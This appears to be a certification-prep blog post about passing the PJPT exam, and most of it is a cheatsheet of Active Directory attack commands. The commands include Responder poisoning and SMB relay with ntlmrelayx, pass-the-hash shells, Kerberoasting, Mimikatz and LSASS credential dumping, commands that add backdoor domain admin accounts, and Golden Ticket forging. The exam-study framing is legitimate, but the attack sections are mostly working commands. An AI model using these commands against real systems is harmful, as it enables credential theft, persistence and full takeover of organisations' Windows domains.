
Failing the PJPT exam on the first attempt was humbling. The mistake? I compromised an account successfully—then used the wrong password. It was a simple lapse with painful consequences. But failure became the foundation for mastery. I regrouped, retraced my steps, and started again with new intensity.
The only course I needed was the Practical Ethical Hacking (PEH) course by Heath Adams. Its comprehensive coverage gave me everything I required. But if I had to highlight one area that truly mattered, it would be Active Directory. That’s the battleground where the PJPT is won or lost. I focused relentlessly on AD exploitation, building my own lab and revisiting attack paths again and again.
Preparation isn’t just about learning; it’s about organizing your knowledge for rapid retrieval during the exam. I compiled a comprehensive cheatsheet, drawing heavily from the PJPT course’s methodologies. Here’s a condensed version of the key techniques and commands that were my constant companions during the exam:
Phase 1: Reconnaissance & Initial Access
Enumeration: Unmasking the Network
Before launching any attack, you need to understand your target. These commands helped me paint a clear picture of the network:
sudo arp-scan -l: Quick way to discover active hosts on the local network.netdiscover -r 192.168.5.0/24: Another solid tool for active/passive host discovery.nmap -T4 -p- -A 192.168.5.0/24: My go-to for comprehensive network scanning – discovering open ports, services, and even operating system details across the entire subnet.nmap -T4 -p- -A 192.168.5.1: Targeted scan for specific hosts, especially the Domain Controller.nmap -T4 -p- -sS -sC 192.168.5.0/24: Stealthy SYN scan with default script enumeration, very effective for initial reconnaissance.
Initial Active Directory Attacks: Getting a Foothold
Once I had a lay of the land, it was time to look for initial entry points, often targeting common AD misconfigurations.
- LLMNR Poisoning: This is a classic. When a DNS query fails, Windows hosts often resort to LLMNR (Link-Local Multicast Name Resolution) or NBT-NS (NetBIOS Name Service) broadcasts, which can be spoofed.
- Start Responder to capture NTLMv2 hashes:
sudo responder -I tun0 -dP - If a hash is captured, crack it!
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt(using mode5600for NTLMv2 hashes).
- Start Responder to capture NTLMv2 hashes:
- SMB Relay Attack: This attack capitalizes on disabled SMB signing. If SMB signing is off, you can relay authentication attempts to other machines.
- Enumerate SMB signing status:
nmap -p445 192.168.5.0/24 --script=smb2-security-mode - Configure Responder to turn off SMB/HTTP:
sudo nano /etc/responder/Responder.conf(setSMB = Off,HTTP = Off). - Start Responder again:
sudo responder -I tun0 -dP - Set up the relay with
ntlmrelayx.py:- To dump password hashes:
sudo ntlmrelayx.py -tf targets.txt -smb2support - To get an interactive shell:
sudo ntlmrelayx.py -tf targets.txt -smb2support -i - To run specific commands:
sudo ntlmrelayx.py -tf targets.txt -smb2support -c "whoami"
- To dump password hashes:
- Enumerate SMB signing status:
Phase 2: Gaining and Maintaining Access
Gaining Shell Access: Owning the Machine
Once credentials or hashes are obtained, various tools can grant you a shell on a target machine.
- Psexec: A powerful tool for executing commands on remote Windows systems.
- For domain users:
psexec.py test.local/fcastle:'Password1'@192.168.5.1 - For local users:
psexec.py fcastle:'Password1'@192.168.5.1 - With password hash:
psexec.py Administrator@192.168.5.1 --hashes [LM-hash]:[NTLM-hash]
- For domain users:
- Wmiexec: Executes commands via Windows Management Instrumentation (WMI).
- With password hash:
wmiexec.py Administrator@192.168.5.1 --hashes [LM-hash]:[NTLM-hash]
- With password hash:
- Smbexec: Similar to Psexec, but uses SMB for command execution.
- With credentials:
smbexec.py test.local/fcastle:'Password1'@192.168.5.1
- With credentials:
- Metasploit: The Swiss Army knife of penetration testing.
use exploit/windows/smb/psexecset SMBDomain test.local,set SMBUser fcastle,set SMBPass Password1,set RHOSTS 192.168.5.2
IPv6 Attacks: An Often-Overlooked Vector
If IPv6 is active but no DNS is in use, you can sometimes mimic a DNS server.
- Open
mitm6for the target domain:sudo mitm6 -d test.local - Start
Ntlmrelayx.pyfor IPv6 relay:Ntlmrelayx.py -6 -t ldaps://192.168.5.1 -wh fakewpad.test.local -l lootme - Results are often saved in
/home/kali/lootme/domain_computers.html.
Phase 3: Privilege Escalation & Lateral Movement
Post-Compromise Enumeration (Active Directory): Digging Deeper
Once you have a foothold, it’s crucial to understand the environment you’re in. This is where Active Directory enumeration shines.
- ldapdomaindump: This tool dumps various information about the domain.
- Run against DC:
sudo ldapdomaindump ldaps://192.168.5.1 -u 'test.local\fcastle\' -p Password1 - List and investigate HTML files:
ls -l,firefox domain_*.html
- Run against DC:
- Bloodhound: A powerful graph theory tool for visualizing and identifying complex attack paths within an AD environment.
- Run
bloodhound-pythonwith credentials:sudo bloodhound-python -d test.local -u fcastle -p Password1 -ns 192.168.5.1 -c all - Start Neo4j database:
sudo neo4j console(remember to set a password on first run!) - Start Bloodhound GUI:
sudo bloodhound - Drag and drop the collected JSON files into Bloodhound and start analyzing for paths to high-value targets like Domain Admins.
- Run
- Plumhound: Another tool that integrates with Bloodhound for AD enumeration.
- Ensure Neo4j and Bloodhound are running.
- Run Plumhound:
sudo python3 PlumHound.py --easy -p [USER-PW]or with specific tasks:sudo python3 PlumHound.py -x tasks/default.tasks -p [USER-PW]
Post-Compromise Active Directory Attacks: Expanding Your Reach
With more information, you can launch targeted attacks to escalate privileges or move laterally.
- Pass the Password / Pass-The-Hash: If you have credentials or hashes, you can use them to authenticate without cracking the hash.
- Test credentials/hashes across the network with
crackmapexec:- With credentials:
crackmapexec smb 192.168.5.0/24 -d test.local -u fcastle -p Password1 - With hash:
crackmapexec smb 192.168.5.0/24 -d test.local -u administrator -H [HASH]
- With credentials:

- Dump local hashes using
secretsdump.py:- With credentials:
secretsdump.py test.local\fcastle:Password1@192.168.5.2 - With hash:
secretsdump.py administrator@192.168.5.3 --hashes [LM-HASH]:[NT-HASH]
- With credentials:
- Dump hashes with Metasploit:
use windows/smb/psexec,hashdumpafter getting a shell. - Use
crackmapexecmodules likelsassy:crackmapexec smb 192.168.5.0/24 -d test.local -u administrator -H [HASH] --local-auth -M lsassy
- Test credentials/hashes across the network with
- Kerberoasting: Attack against service accounts with Service Principal Names (SPNs).
- Get SPNs with
GetUserSPNs.py:python GetUserSPNs.py test.local/fcastle:Password1 -dc-ip 192.168.5.1 -request - Crack the captured hashes:
hashcat -m 13100 SPNs-hash.txt /usr/share/wordlists/rockyou.txt(mode13100for Kerberos TGS-REP hashes).
- Get SPNs with
- Token Impersonation: If you have an active shell, you can sometimes impersonate other user tokens on the system.
- In Meterpreter:
list_tokens -u, thenimpersonate_token test\\administrator
- In Meterpreter:
- Credential Dumping: Extracting credentials from memory or disk.
- Mimikatz (via PowerShell):
privilege::debuglsadump::lsa /patchsekurlsa::minidump lsass.DMPsekurlsa::logonPasswords
- LSASS dump with Task Manager: (If GUI access) Create dump file for
lsass.exeand analyze withpypykatz lsa minidump lsass.DMP. - LSASS dump with procdump:
procdump.exe -accepteula -ma lsass.exe out.dmp(or use PID)
- LSASS dump with Crackmapexec:
crackmapexec smb 192.168.5.0/24 -d test.local -u fcastle -p Password1 --lsacrackmapexec smb 192.168.5.0/24 -d test.local -u fcastle -p Password1 -M lsassy
- Mimikatz (via PowerShell):
- CMD / PowerShell Magic: Creating Backdoors
- Add local user and add to local admin group:
net user /add pentester Please-Use-A-Strong-PW!56&net localgroup Administrators pentester /add
- Add new domain user and add to Domain Admin group:
net user /add pentester Please-Use-A-Strong-PW!56& /domainnet group "Domain Admins" pentester /ADD /DOMAIN
- Add local user and add to local admin group:
- GPP Attacks – cPassword: Exploiting plaintext passwords in Group Policy Preference XML files.
- Using Metasploit:
use auxiliary/smb_enum_gpp - Decrypt the
cPassword:gpp-decrypt <PASSWORD>
- Using Metasploit:
Phase 4: Domain Domination & Advanced Attacks
Owning the Domain: The Crown Jewels
Once you have high-level credentials, it’s time to fully compromise the domain.
- Dumping NTDS.dit: Extracting all user hashes from the Domain Controller’s database.
secretsdump.py test.local\fcastle:Password1@192.168.5.2 -just-dc-ntlm
- Golden Ticket: Forging Kerberos tickets to impersonate any user, including the Domain Admin, for an extended period.
- Using Mimikatz:
privilege::debuglsadump::lsa /inject /name:krbtgt(getkrbtgtaccount hash and domain SID)kerberos::golden /User:Administrator /domain:test.local /sid:S-1-5-21-3311685201-1443070845-3622335404 /krbtgt:3f5f8a614cf590401df166f81b87bf17 /id:500 /pttmisc::cmd- Verify access:
dir \\Client-01\c$
- Using Mimikatz:
Final Thoughts
The PJPT exam is more than a test — it’s a reflection of practical readiness. You can’t fake your way through it. You have to earn it through trial, error, and persistence. If you’re preparing, invest in your own lab, stay calm, and learn from every mistake.
In the next post, I’ll walk through the Proxmox lab architecture and configuration for anyone wanting to build the same environment from scratch.
See you there.
